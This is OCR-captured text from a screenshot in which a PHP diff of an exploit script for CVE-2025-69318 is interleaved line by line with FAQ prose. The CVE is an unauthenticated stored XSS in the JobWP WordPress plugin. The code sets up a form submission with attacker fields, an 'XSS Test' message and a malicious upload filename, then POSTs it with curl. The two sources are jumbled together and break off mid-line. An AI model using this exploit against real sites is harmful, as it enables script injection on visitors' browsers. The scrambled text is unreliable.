
'jobwp_applicant_email'
=>
'attacker@exam
+
'jobwp_applicant_message'
=>
'XSS Test Ap
+
Frequently Asked
'jobwp_job_id'
=>
'1'
,
// Target a valid 
+
'jobwp_submit_application'
=>
'Submit App
+
Questions
]
;
+
+
$file_fields
=
[
+
'jobwp_upload_resume'
=>
[
What is CVE-2025-69318?
'name'
=>
$malicious_filename
,
Understanding the vulnerability
'type'
=>
'application/pdf'
,
'tmp_name'
=>
$new_file
,
@@ -153,7 +182,12 @@
CVE-2025-69318 is a stored
'error'
=>
0
,
cross-site scripting (XSS)
'size'
=>
100
]
vulnerability found in the JobWP
]
;
-
plugin for WordPress, affecting
+
versions up to and including 2.4.5.
// Find the application submission endpoint
+
// Typically this is the job listing page or 
It allows unauthenticated
+
$ch
=
curl_init
(
$target_url
.
'/?apply_job=1'
+
attackers to inject arbitrary
curl_setopt
(
$ch
,
CURLOPT_POST
,
true
)
;
+
JavaScript into pages viewed by